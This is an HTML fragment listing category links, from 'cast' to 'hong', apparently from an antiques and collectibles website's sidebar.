	<li class="cat-item cat-item-2485"><a href="https://collectionantiqueused.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://collectionantiqueused.com/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://collectionantiqueused.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://collectionantiqueused.com/category/cathrineholm/" >cathrineholm</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://collectionantiqueused.com/category/caucasian/" >caucasian</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://collectionantiqueused.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://collectionantiqueused.com/category/cement/" >cement</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://collectionantiqueused.com/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://collectionantiqueused.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://collectionantiqueused.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://collectionantiqueused.com/category/ceramics/" >ceramics</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://collectionantiqueused.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://collectionantiqueused.com/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://collectionantiqueused.com/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://collectionantiqueused.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://collectionantiqueused.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://collectionantiqueused.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://collectionantiqueused.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://collectionantiqueused.com/category/chennai/" >chennai</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://collectionantiqueused.com/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://collectionantiqueused.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://collectionantiqueused.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://collectionantiqueused.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-8595"><a href="https://collectionantiqueused.com/category/chosei/" >chosei</a>
</li>
	<li class="cat-item cat-item-8492"><a href="https://collectionantiqueused.com/category/choshu/" >choshu</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://collectionantiqueused.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://collectionantiqueused.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://collectionantiqueused.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://collectionantiqueused.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://collectionantiqueused.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://collectionantiqueused.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://collectionantiqueused.com/category/cleopatra/" >cleopatra</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://collectionantiqueused.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://collectionantiqueused.com/category/clever/" >clever</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://collectionantiqueused.com/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://collectionantiqueused.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://collectionantiqueused.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://collectionantiqueused.com/category/cocacola/" >cocacola</a>
</li>
	<li class="cat-item cat-item-8689"><a href="https://collectionantiqueused.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://collectionantiqueused.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://collectionantiqueused.com/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://collectionantiqueused.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://collectionantiqueused.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://collectionantiqueused.com/category/collected/" >collected</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://collectionantiqueused.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://collectionantiqueused.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://collectionantiqueused.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://collectionantiqueused.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://collectionantiqueused.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://collectionantiqueused.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-8202"><a href="https://collectionantiqueused.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://collectionantiqueused.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://collectionantiqueused.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-8843"><a href="https://collectionantiqueused.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://collectionantiqueused.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://collectionantiqueused.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-8362"><a href="https://collectionantiqueused.com/category/convent/" >convent</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://collectionantiqueused.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://collectionantiqueused.com/category/corinthian/" >corinthian</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://collectionantiqueused.com/category/costly/" >costly</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://collectionantiqueused.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://collectionantiqueused.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://collectionantiqueused.com/category/creamery/" >creamery</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://collectionantiqueused.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-7572"><a href="https://collectionantiqueused.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://collectionantiqueused.com/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://collectionantiqueused.com/category/crouse/" >crouse</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://collectionantiqueused.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://collectionantiqueused.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-8696"><a href="https://collectionantiqueused.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://collectionantiqueused.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://collectionantiqueused.com/category/cutlers/" >cutlers</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://collectionantiqueused.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://collectionantiqueused.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://collectionantiqueused.com/category/dd52/" >dd52</a>
</li>
	<li class="cat-item cat-item-8703"><a href="https://collectionantiqueused.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://collectionantiqueused.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://collectionantiqueused.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://collectionantiqueused.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://collectionantiqueused.com/category/deforest/" >deforest</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://collectionantiqueused.com/category/dehillerin/" >dehillerin</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://collectionantiqueused.com/category/delusional/" >delusional</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://collectionantiqueused.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-8378"><a href="https://collectionantiqueused.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://collectionantiqueused.com/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://collectionantiqueused.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://collectionantiqueused.com/category/diebold/" >diebold</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://collectionantiqueused.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://collectionantiqueused.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://collectionantiqueused.com/category/displaydecor/" >displaydecor</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://collectionantiqueused.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://collectionantiqueused.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://collectionantiqueused.com/category/djer/" >djer</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://collectionantiqueused.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://collectionantiqueused.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://collectionantiqueused.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://collectionantiqueused.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://collectionantiqueused.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://collectionantiqueused.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://collectionantiqueused.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://collectionantiqueused.com/category/eaters/" >eaters</a>
</li>
	<li class="cat-item cat-item-8979"><a href="https://collectionantiqueused.com/category/eberhard/" >eberhard</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://collectionantiqueused.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://collectionantiqueused.com/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://collectionantiqueused.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://collectionantiqueused.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://collectionantiqueused.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://collectionantiqueused.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://collectionantiqueused.com/category/elaborate/" >elaborate</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://collectionantiqueused.com/category/elderly/" >elderly</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://collectionantiqueused.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://collectionantiqueused.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://collectionantiqueused.com/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://collectionantiqueused.com/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-9069"><a href="https://collectionantiqueused.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://collectionantiqueused.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-8946"><a href="https://collectionantiqueused.com/category/emery/" >emery</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://collectionantiqueused.com/category/emillio/" >emillio</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://collectionantiqueused.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://collectionantiqueused.com/category/enchanting/" >enchanting</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://collectionantiqueused.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://collectionantiqueused.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://collectionantiqueused.com/category/ep466/" >ep466</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://collectionantiqueused.com/category/ep517/" >ep517</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://collectionantiqueused.com/category/ep609/" >ep609</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://collectionantiqueused.com/category/ep614/" >ep614</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://collectionantiqueused.com/category/ep616/" >ep616</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://collectionantiqueused.com/category/ep621/" >ep621</a>
</li>
	<li class="cat-item cat-item-8062"><a href="https://collectionantiqueused.com/category/ep633/" >ep633</a>
</li>
	<li class="cat-item cat-item-8915"><a href="https://collectionantiqueused.com/category/ep683/" >ep683</a>
</li>
	<li class="cat-item cat-item-8722"><a href="https://collectionantiqueused.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://collectionantiqueused.com/category/ericsson/" >ericsson</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://collectionantiqueused.com/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://collectionantiqueused.com/category/ernst/" >ernst</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://collectionantiqueused.com/category/erzgebirge/" >erzgebirge</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://collectionantiqueused.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://collectionantiqueused.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://collectionantiqueused.com/category/etching/" >etching</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://collectionantiqueused.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://collectionantiqueused.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://collectionantiqueused.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://collectionantiqueused.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://collectionantiqueused.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://collectionantiqueused.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://collectionantiqueused.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://collectionantiqueused.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://collectionantiqueused.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://collectionantiqueused.com/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://collectionantiqueused.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://collectionantiqueused.com/category/extravagant/" >extravagant</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://collectionantiqueused.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://collectionantiqueused.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://collectionantiqueused.com/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://collectionantiqueused.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://collectionantiqueused.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://collectionantiqueused.com/category/falls/" >falls</a>
</li>
	<li class="cat-item cat-item-8188"><a href="https://collectionantiqueused.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://collectionantiqueused.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://collectionantiqueused.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://collectionantiqueused.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://collectionantiqueused.com/category/farringdon/" >farringdon</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://collectionantiqueused.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://collectionantiqueused.com/category/feelings/" >feelings</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://collectionantiqueused.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://collectionantiqueused.com/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://collectionantiqueused.com/category/figured/" >figured</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://collectionantiqueused.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://collectionantiqueused.com/category/filoli/" >filoli</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://collectionantiqueused.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://collectionantiqueused.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://collectionantiqueused.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://collectionantiqueused.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://collectionantiqueused.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://collectionantiqueused.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://collectionantiqueused.com/category/fishermen/" >fishermen</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://collectionantiqueused.com/category/fittings/" >fittings</a>
</li>
	<li class="cat-item cat-item-8033"><a href="https://collectionantiqueused.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://collectionantiqueused.com/category/fixme/" >fixme</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://collectionantiqueused.com/category/flamidor/" >flamidor</a>
</li>
	<li class="cat-item cat-item-6708"><a href="https://collectionantiqueused.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://collectionantiqueused.com/category/flemish/" >flemish</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://collectionantiqueused.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://collectionantiqueused.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://collectionantiqueused.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://collectionantiqueused.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://collectionantiqueused.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-9071"><a href="https://collectionantiqueused.com/category/fmco/" >fmco</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://collectionantiqueused.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://collectionantiqueused.com/category/folsom/" >folsom</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://collectionantiqueused.com/category/fords/" >fords</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://collectionantiqueused.com/category/fortunato/" >fortunato</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://collectionantiqueused.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-8635"><a href="https://collectionantiqueused.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-8455"><a href="https://collectionantiqueused.com/category/foxboro/" >foxboro</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://collectionantiqueused.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://collectionantiqueused.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://collectionantiqueused.com/category/frankart/" >frankart</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://collectionantiqueused.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://collectionantiqueused.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://collectionantiqueused.com/category/fresco/" >fresco</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://collectionantiqueused.com/category/frostie/" >frostie</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://collectionantiqueused.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://collectionantiqueused.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://collectionantiqueused.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-8678"><a href="https://collectionantiqueused.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://collectionantiqueused.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://collectionantiqueused.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://collectionantiqueused.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://collectionantiqueused.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://collectionantiqueused.com/category/gcpenny/" >gcpenny</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://collectionantiqueused.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-8805"><a href="https://collectionantiqueused.com/category/generational/" >generational</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://collectionantiqueused.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://collectionantiqueused.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://collectionantiqueused.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://collectionantiqueused.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://collectionantiqueused.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://collectionantiqueused.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://collectionantiqueused.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://collectionantiqueused.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://collectionantiqueused.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://collectionantiqueused.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://collectionantiqueused.com/category/gimore/" >gimore</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://collectionantiqueused.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://collectionantiqueused.com/category/gladius/" >gladius</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://collectionantiqueused.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://collectionantiqueused.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://collectionantiqueused.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://collectionantiqueused.com/category/gold-coloured/" >gold-coloured</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://collectionantiqueused.com/category/goldscheider/" >goldscheider</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://collectionantiqueused.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://collectionantiqueused.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://collectionantiqueused.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://collectionantiqueused.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://collectionantiqueused.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://collectionantiqueused.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://collectionantiqueused.com/category/grandfathers/" >grandfathers</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://collectionantiqueused.com/category/grandmas/" >grandmas</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://collectionantiqueused.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://collectionantiqueused.com/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://collectionantiqueused.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://collectionantiqueused.com/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://collectionantiqueused.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-8480"><a href="https://collectionantiqueused.com/category/guitarv/" >guitarv</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://collectionantiqueused.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://collectionantiqueused.com/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://collectionantiqueused.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://collectionantiqueused.com/category/hancarville/" >hancarville</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://collectionantiqueused.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://collectionantiqueused.com/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://collectionantiqueused.com/category/hand-knotted/" >hand-knotted</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://collectionantiqueused.com/category/handbag/" >handbag</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://collectionantiqueused.com/category/handel/" >handel</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://collectionantiqueused.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://collectionantiqueused.com/category/hansford/" >hansford</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://collectionantiqueused.com/category/harriet/" >harriet</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://collectionantiqueused.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://collectionantiqueused.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://collectionantiqueused.com/category/hathor/" >hathor</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://collectionantiqueused.com/category/haviland/" >haviland</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://collectionantiqueused.com/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://collectionantiqueused.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-7145"><a href="https://collectionantiqueused.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://collectionantiqueused.com/category/heliogravure/" >heliogravure</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://collectionantiqueused.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://collectionantiqueused.com/category/henredon/" >henredon</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://collectionantiqueused.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://collectionantiqueused.com/category/herschede/" >herschede</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://collectionantiqueused.com/category/herschell/" >herschell</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://collectionantiqueused.com/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://collectionantiqueused.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://collectionantiqueused.com/category/higgins/" >higgins</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://collectionantiqueused.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://collectionantiqueused.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-6999"><a href="https://collectionantiqueused.com/category/himalayan/" >himalayan</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://collectionantiqueused.com/category/hinge/" >hinge</a>
</li>
	<li class="cat-item cat-item-8102"><a href="https://collectionantiqueused.com/category/hishikawa/" >hishikawa</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://collectionantiqueused.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://collectionantiqueused.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-8089"><a href="https://collectionantiqueused.com/category/hoarded/" >hoarded</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://collectionantiqueused.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://collectionantiqueused.com/category/holt/" >holt</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://collectionantiqueused.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://collectionantiqueused.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://collectionantiqueused.com/category/hometown/" >hometown</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://collectionantiqueused.com/category/hong/" >hong</a>
</li>
